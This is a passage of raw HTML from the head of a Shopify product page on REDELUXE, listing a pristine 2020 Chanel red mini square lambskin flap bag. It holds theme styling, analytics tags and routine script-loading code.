

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.redeluxe.com/products/chanel-red-mini-square-lambskin-quilted-flap-shw
body_size: 51772
content:
<!doctype html>
<html class="no-js no-touch supports-no-cookies" lang="en">
<head> 

    <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#000000">
  
    <meta name="description" content="Condition: Pristine condition. A bag categorized as being &quot;pristine&quot; is in exceptional condition. It shows no signs of usage or marks whatsoever. ﻿Condition Details: No flaws to mention.  Comes With: Authenticity Card, Dust Bag &amp;amp; Designer Box Designer ID: 30****** Year: 2020 Measurements: 6.5 x 5 x 2.75 inches (Wid">
  

  <script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>

<meta property="og:site_name" content="REDELUXE">
<meta property="og:url" content="https://www.redeluxe.com/products/chanel-red-mini-square-lambskin-quilted-flap-shw">
<meta property="og:title" content="Chanel Red Mini Square Lambskin Quilted Flap SHW">
<meta property="og:type" content="product">
<meta property="og:description" content="Condition: Pristine condition. A bag categorized as being &quot;pristine&quot; is in exceptional condition. It shows no signs of usage or marks whatsoever. ﻿Condition Details: No flaws to mention.  Comes With: Authenticity Card, Dust Bag &amp;amp; Designer Box Designer ID: 30****** Year: 2020 Measurements: 6.5 x 5 x 2.75 inches (Wid"><meta property="og:image" content="http://www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395">
  <meta property="og:image:secure_url" content="https://www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="2560"><meta property="og:price:amount" content="4,495.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Chanel Red Mini Square Lambskin Quilted Flap SHW">
<meta name="twitter:description" content="Condition: Pristine condition. A bag categorized as being &quot;pristine&quot; is in exceptional condition. It shows no signs of usage or marks whatsoever. ﻿Condition Details: No flaws to mention.  Comes With: Authenticity Card, Dust Bag &amp;amp; Designer Box Designer ID: 30****** Year: 2020 Measurements: 6.5 x 5 x 2.75 inches (Wid">
<link rel="preload" href="//www.redeluxe.com/cdn/shop/t/64/assets/zify-gallery.css?v=143939549443858038741762894565" as="style">
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style">
<meta name="facebook-domain-verification" content="8b0179l2zisl8yds0a3yholqstvsh4" />

  <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>
  
<!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-11026287015"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11026287015');
</script>

  <link rel="canonical" href="https://www.redeluxe.com/products/chanel-red-mini-square-lambskin-quilted-flap-shw">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <!-- ======================= Broadcast Theme V5.1.3 ========================= --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//www.redeluxe.com/cdn/shop/t/64/assets/theme.css?v=152039560166789811851762894565" as="style" rel="preload">
  <link href="//www.redeluxe.com/cdn/shop/t/64/assets/vendor.js?v=93779096473886333451762894565" as="script" rel="preload">
  <link href="//www.redeluxe.com/cdn/shop/t/64/assets/theme.js?v=165688535937248160321762894565" as="script" rel="preload">

    <link rel="icon" type="image/png" href="//www.redeluxe.com/cdn/shop/files/ReDeluxe-Favicon.png?crop=center&height=32&v=1738211750&width=32">
  

  <!-- Title and description ================================================ -->
  
  <title>
    
    Chanel Red Mini Square Lambskin Quilted Flap SHW
    
    
    
      &ndash; REDELUXE
    
  </title>

  
  <!-- CSS ================================================================== -->

  <link href="//www.redeluxe.com/cdn/shop/t/64/assets/font-settings.css?v=103911779418287898231766757063" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>

:root {--scrollbar-width: 0px;





--COLOR-VIDEO-BG: #f2f2f2;
--COLOR-BG-BRIGHTER: #f2f2f2;--COLOR-BG: #ffffff;--COLOR-BG-ALPHA-25: rgba(255, 255, 255, 0.25);
--COLOR-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-BG-SECONDARY: #fafafa;
--COLOR-BG-SECONDARY-LIGHTEN: #ffffff;
--COLOR-BG-RGB: 255, 255, 255;

--COLOR-TEXT-DARK: #000000;
--COLOR-TEXT: #212121;
--COLOR-TEXT-LIGHT: #646464;


/* === Opacity shades of grey ===*/
--COLOR-A5:  rgba(33, 33, 33, 0.05);
--COLOR-A10: rgba(33, 33, 33, 0.1);
--COLOR-A15: rgba(33, 33, 33, 0.15);
--COLOR-A20: rgba(33, 33, 33, 0.2);
--COLOR-A25: rgba(33, 33, 33, 0.25);
--COLOR-A30: rgba(33, 33, 33, 0.3);
--COLOR-A35: rgba(33, 33, 33, 0.35);
--COLOR-A40: rgba(33, 33, 33, 0.4);
--COLOR-A45: rgba(33, 33, 33, 0.45);
--COLOR-A50: rgba(33, 33, 33, 0.5);
--COLOR-A55: rgba(33, 33, 33, 0.55);
--COLOR-A60: rgba(33, 33, 33, 0.6);
--COLOR-A65: rgba(33, 33, 33, 0.65);
--COLOR-A70: rgba(33, 33, 33, 0.7);
--COLOR-A75: rgba(33, 33, 33, 0.75);
--COLOR-A80: rgba(33, 33, 33, 0.8);
--COLOR-A85: rgba(33, 33, 33, 0.85);
--COLOR-A90: rgba(33, 33, 33, 0.9);
--COLOR-A95: rgba(33, 33, 33, 0.95);

--COLOR-BORDER: rgb(238, 238, 238);
--COLOR-BORDER-LIGHT: #f5f5f5;
--COLOR-BORDER-HAIRLINE: #f7f7f7;
--COLOR-BORDER-DARK: #bbbbbb;/* === Bright color ===*/
--COLOR-PRIMARY: #000000;
--COLOR-PRIMARY-HOVER: #000000;
--COLOR-PRIMARY-FADE: rgba(0, 0, 0, 0.05);
--COLOR-PRIMARY-FADE-HOVER: rgba(0, 0, 0, 0.1);
--COLOR-PRIMARY-LIGHT: #4d4d4d;--COLOR-PRIMARY-OPPOSITE: #ffffff;



/* === link Color ===*/
--COLOR-LINK: #000000;
--COLOR-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-LINK-FADE: rgba(0, 0, 0, 0.05);
--COLOR-LINK-FADE-HOVER: rgba(0, 0, 0, 0.1);--COLOR-LINK-OPPOSITE: #ffffff;


/* === Product grid sale tags ===*/
--COLOR-SALE-BG: #f9dee5;
--COLOR-SALE-TEXT: #af7b88;--COLOR-SALE-TEXT-SECONDARY: #f9dee5;

/* === Product grid badges ===*/
--COLOR-BADGE-BG: #ffffff;
--COLOR-BADGE-TEXT: #212121;

/* === Product sale color ===*/
--COLOR-SALE: #d20000;

/* === Gray background on Product grid items ===*/--filter-bg: 1.0;/* === Helper colors for form error states ===*/
--COLOR-ERROR: #721C24;
--COLOR-ERROR-BG: #F8D7DA;
--COLOR-ERROR-BORDER: #F5C6CB;



  --RADIUS: 0px;
  --RADIUS-SELECT: 0px;

--COLOR-HEADER-BG: #ffffff;--COLOR-HEADER-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-HEADER-LINK: #545454;
--COLOR-HEADER-LINK-HOVER: rgba(84, 84, 84, 0.7);

--COLOR-MENU-BG: #ffffff;
--COLOR-MENU-LINK: #212121;
--COLOR-MENU-LINK-HOVER: rgba(33, 33, 33, 0.7);
--COLOR-SUBMENU-BG: #ffffff;
--COLOR-SUBMENU-LINK: #212121;
--COLOR-SUBMENU-LINK-HOVER: rgba(33, 33, 33, 0.7);
--COLOR-SUBMENU-TEXT-LIGHT: #646464;
--COLOR-MENU-TRANSPARENT: #ffffff;
--COLOR-MENU-TRANSPARENT-HOVER: rgba(255, 255, 255, 0.7);

--COLOR-FOOTER-BG: #000000;
--COLOR-FOOTER-TEXT: #f0f0f0;
--COLOR-FOOTER-TEXT-A35: rgba(240, 240, 240, 0.35);
--COLOR-FOOTER-TEXT-A75: rgba(240, 240, 240, 0.75);
--COLOR-FOOTER-LINK: #ffffff;
--COLOR-FOOTER-LINK-HOVER: rgba(255, 255, 255, 0.7);
--COLOR-FOOTER-BORDER: #212121;

--TRANSPARENT: rgba(255, 255, 255, 0);

/* === Default overlay opacity ===*/
--overlay-opacity: 0;
--underlay-opacity: 1;
--underlay-bg: rgba(0,0,0,0.4);

/* === Custom Cursor ===*/
--ICON-ZOOM-IN: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-zoom-in.svg?v=182473373117644429561762894565" );
--ICON-ZOOM-OUT: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-zoom-out.svg?v=101497157853986683871762894565" );

/* === Custom Icons ===*/


  
  --ICON-ADD-BAG: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-add-bag.svg?v=23763382405227654651762894565" );
  --ICON-ADD-CART: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-add-cart.svg?v=3962293684743587821762894565" );
  --ICON-ARROW-LEFT: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-arrow-left.svg?v=136066145774695772731762894565" );
  --ICON-ARROW-RIGHT: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-arrow-right.svg?v=150928298113663093401762894565" );
  --ICON-SELECT: url("//www.redeluxe.com/cdn/shop/t/64/assets/icon-select.svg?v=167170173659852274001762894565");


--PRODUCT-GRID-ASPECT-RATIO: 80.0%;

/* === Typography ===*/
--FONT-WEIGHT-BODY: 300;
--FONT-WEIGHT-BODY-BOLD: 400;

--FONT-STACK-BODY: Jost, sans-serif;
--FONT-STYLE-BODY: normal;
--FONT-STYLE-BODY-ITALIC: italic;
--FONT-ADJUST-BODY: 0.95;

--FONT-WEIGHT-HEADING: 300;
--FONT-WEIGHT-HEADING-BOLD: 400;

--FONT-STACK-HEADING: Jost, sans-serif;
--FONT-STYLE-HEADING: normal;
--FONT-STYLE-HEADING-ITALIC: italic;
--FONT-ADJUST-HEADING: 0.8;

--FONT-STACK-NAV: Jost, sans-serif;
--FONT-STYLE-NAV: normal;
--FONT-STYLE-NAV-ITALIC: italic;
--FONT-ADJUST-NAV: 1.0;

--FONT-WEIGHT-NAV: 300;
--FONT-WEIGHT-NAV-BOLD: 400;

--FONT-SIZE-BASE: 0.95rem;
--FONT-SIZE-BASE-PERCENT: 0.95;

/* === Parallax ===*/
--PARALLAX-STRENGTH-MIN: 120.0%;
--PARALLAX-STRENGTH-MAX: 130.0%;--COLUMNS: 4;
--COLUMNS-MEDIUM: 3;
--COLUMNS-SMALL: 2;
--COLUMNS-MOBILE: 1;--LAYOUT-OUTER: 50px;
  --LAYOUT-GUTTER: 32px;
  --LAYOUT-OUTER-MEDIUM: 30px;
  --LAYOUT-GUTTER-MEDIUM: 22px;
  --LAYOUT-OUTER-SMALL: 16px;
  --LAYOUT-GUTTER-SMALL: 16px;--base-animation-delay: 0ms;
--line-height-normal: 1.375; /* Equals to line-height: normal; */--SIDEBAR-WIDTH: 288px;
  --SIDEBAR-WIDTH-MEDIUM: 258px;--DRAWER-WIDTH: 380px;--ICON-STROKE-WIDTH: 1px;/* === Button General ===*/
--BTN-FONT-STACK: Jost, sans-serif;
--BTN-FONT-WEIGHT: 300;
--BTN-FONT-STYLE: normal;
--BTN-FONT-SIZE: 12px;

--BTN-LETTER-SPACING: 0.075em;
--BTN-UPPERCASE: uppercase;
--BTN-TEXT-ARROW-OFFSET: -1px;

/* === Button Primary ===*/
--BTN-PRIMARY-BORDER-COLOR: #000000;
--BTN-PRIMARY-BG-COLOR: #212121;
--BTN-PRIMARY-TEXT-COLOR: #ffffff;


  --BTN-PRIMARY-BG-COLOR-BRIGHTER: #3b3b3b;


/* === Button Secondary ===*/
--BTN-SECONDARY-BORDER-COLOR: #f0f0f0;
--BTN-SECONDARY-BG-COLOR: #20201f;
--BTN-SECONDARY-TEXT-COLOR: #f0f0f0;


  --BTN-SECONDARY-BG-COLOR-BRIGHTER: #3a3a38;


/* === Button White ===*/
--TEXT-BTN-BORDER-WHITE: #fff;
--TEXT-BTN-BG-WHITE: #fff;
--TEXT-BTN-WHITE: #000;
--TEXT-BTN-BG-WHITE-BRIGHTER: #f2f2f2;

/* === Button Black ===*/
--TEXT-BTN-BG-BLACK: #000;
--TEXT-BTN-BORDER-BLACK: #000;
--TEXT-BTN-BLACK: #fff;
--TEXT-BTN-BG-BLACK-BRIGHTER: #1a1a1a;

/* === Cart Gradient ===*/


  --FREE-SHIPPING-GRADIENT: linear-gradient(46deg, rgba(0, 0, 0, 1) 13%, rgba(170, 248, 219, 1) 86%);


}

::backdrop {
  --underlay-opacity: 1;
  --underlay-bg: rgba(0,0,0,0.4);
}
</style>
<link rel="preload" href="//www.redeluxe.com/cdn/shop/t/64/assets/lazysizes.min.js?v=102595572645761442651762894565" as="script">
<script src="//www.redeluxe.com/cdn/shop/t/64/assets/lazysizes.min.js?v=102595572645761442651762894565"></script>


  <link href="//www.redeluxe.com/cdn/shop/t/64/assets/theme.css?v=152039560166789811851762894565" rel="stylesheet" type="text/css" media="all" />
<link href="//www.redeluxe.com/cdn/shop/t/64/assets/swatches.css?v=157844926215047500451762894565" as="style" rel="preload">
    <link href="//www.redeluxe.com/cdn/shop/t/64/assets/swatches.css?v=157844926215047500451762894565" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.swatches {
    --black: #000000;--white: #fafafa;--blank: url(//www.redeluxe.com/cdn/shop/files/blank_small.png?v=55753);
  }</style>
<script>
    if (window.navigator.userAgent.indexOf('MSIE ') > 0 || window.navigator.userAgent.indexOf('Trident/') > 0) {
      document.documentElement.className = document.documentElement.className + ' ie';

      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//www.redeluxe.com/cdn/shop/t/64/assets/ie11.js?v=144489047535103983231762894565";

      scripts.parentNode.insertBefore(polyfill, scripts);
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    document.documentElement.style.setProperty('--scrollbar-width', `${getScrollbarWidth()}px`);

    function getScrollbarWidth() {
      // Creating invisible container
      const outer = document.createElement('div');
      outer.style.visibility = 'hidden';
      outer.style.overflow = 'scroll'; // forcing scrollbar to appear
      outer.style.msOverflowStyle = 'scrollbar'; // needed for WinJS apps
      document.documentElement.appendChild(outer);

      // Creating inner element and placing it in the container
      const inner = document.createElement('div');
      outer.appendChild(inner);

      // Calculating difference between container's full width and the child width
      const scrollbarWidth = outer.offsetWidth - inner.offsetWidth;

      // Removing temporary elements from the DOM
      outer.parentNode.removeChild(outer);

      return scrollbarWidth;
    }

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = root + '/';
    }

    window.theme = {
      routes: {
        root: root,
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        product_recommendations_url: '/recommendations/products',
        predictive_search_url: '/search/suggest',
        addresses_url: '/account/addresses'
      },
      assets: {
        photoswipe: '//www.redeluxe.com/cdn/shop/t/64/assets/photoswipe.js?v=162613001030112971491762894565',
        smoothscroll: '//www.redeluxe.com/cdn/shop/t/64/assets/smoothscroll.js?v=37906625415260927261762894565',
      },
      strings: {
        addToCart: "Add to cart",
        cartAcceptanceError: "You must accept our terms and conditions.",
        soldOut: "Sold Out",
        from: "From",
        preOrder: "Pre-order",
        sale: "Sale",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        selectValue: "Select value",
        selectColor: "Select color",
        oneColor: "color",
        otherColor: "colors",
        upsellAddToCart: "Add",
        free: "Free",
        swatchesColor: "Color, Colour"
      },
      settings: {
        customerLoggedIn: null ? true : false,
        cartDrawerEnabled: true,
        enableQuickAdd: false,
        enableAnimations: true,
        variantOnSale: true,
      },
      moneyFormat: true ? "${{amount}} USD" : "${{amount}}",
      moneyWithoutCurrencyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      subtotal: 0,
      info: {
        name: 'broadcast'
      },
      version: '5.1.3'
    };

    if (window.performance) {
      window.performance.mark('init');
    } else {
      window.fastNetworkAndCPU = false;
    }
  </script>

  
    <script src="//www.redeluxe.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js" defer="defer"></script>
  

  <!-- Theme Javascript ============================================================== -->
  <script src="//www.redeluxe.com/cdn/shop/t/64/assets/vendor.js?v=93779096473886333451762894565" defer="defer"></script>
  <script src="//www.redeluxe.com/cdn/shop/t/64/assets/theme.js?v=165688535937248160321762894565" defer="defer"></script>

  <!--swiper slider js  added by shakil--><link rel="stylesheet" href="//www.redeluxe.com/cdn/shop/t/64/assets/swiper.css?v=40775391388818858451762894565" />
   <style>
     .swiper-container{
      overflow: hidden; 
     }
    .swiper-button-next::after, .swiper-button-prev::after {
      font-size:20px;
      color:#000;
    }
    .swiper-button-next, .swiper-button-prev {
      color:#000;
    }
     @media(min-width:769px){
    .swiper-container .swiper-button-prev{
      display:none!important;
    }
    .swiper-container .swiper-button-next{
      display:none!important;
    }
  }
    </style><!-- Shopify app scripts =========================================================== -->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="8b0179l2zisl8yds0a3yholqstvsh4">
<meta name="google-site-verification" content="dUWerQ_nEaZJK6FtWrV7jCLrxE6B_ADAm_CC-kZkj1M">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66905932086/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0d46bbf90860a34d64caf3317467b08a">
<link rel="alternate" type="application/json+oembed" href="https://www.redeluxe.com/products/chanel-red-mini-square-lambskin-quilted-flap-shw.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=66905932086" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":66905932086,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/66905932086","merchantName":"REDELUXE","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"REDELUXE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0d46bbf90860a34d64caf3317467b08a","betas":["rich-media-storefront-analytics"],"domain":"www.redeluxe.com","predictiveSearch":true,"shopId":66905932086,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "redeluxe-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Back to regular after Christmas ","id":180906590518,"schema_name":"Broadcast","schema_version":"5.1.3","theme_store_id":868,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.redeluxe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app-api.vidjet.io\/bb82b465-34ca-46b1-bc68-b1c8b826dead\/shopify\/scripttag?v=1672245206605\u0026shop=redeluxe-store.myshopify.com","\/\/cdn.shopify.com\/proxy\/cd746adefdede11e69e4c4243d871d960131f521dd8f102654fb480bc933790d\/api.goaffpro.com\/loader.js?shop=redeluxe-store.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66905932086,"offset":-21600,"reqid":"6f4b201c-3fef-4961-9b6b-7e73dfe55277-1768784714","pageurl":"www.redeluxe.com\/products\/chanel-red-mini-square-lambskin-quilted-flap-shw","u":"94e1c82c4e59","p":"product","rtyp":"product","rid":7979914723638};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
